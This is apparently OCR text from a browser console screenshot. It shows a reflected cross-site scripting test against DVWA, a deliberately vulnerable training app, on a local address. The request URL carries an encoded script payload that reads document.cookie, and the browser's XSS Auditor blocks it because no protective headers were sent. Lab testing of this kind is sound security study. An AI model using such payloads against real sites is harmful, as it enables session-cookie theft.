 Elements Console Sources Network Timeline Profiles Resources Security Audits 1
top Preserve log
The XSS /DVWA-1.9/vulnerabilities/xss_r/?name=%22%22%3C%2Fpre%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E%3C%21-#:68
Auditor refused to execute a script in 'http://192.168.0.118/DVWA-1.9/vulnerabilities/xss_r/?
name=%22%22%3C%2Fpre%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E%3C%21-#' because its source code was found within the
request. The auditor was enabled as the server sent neither an 'X-XSS-Protection' nor 'Content-Security-Policy' header.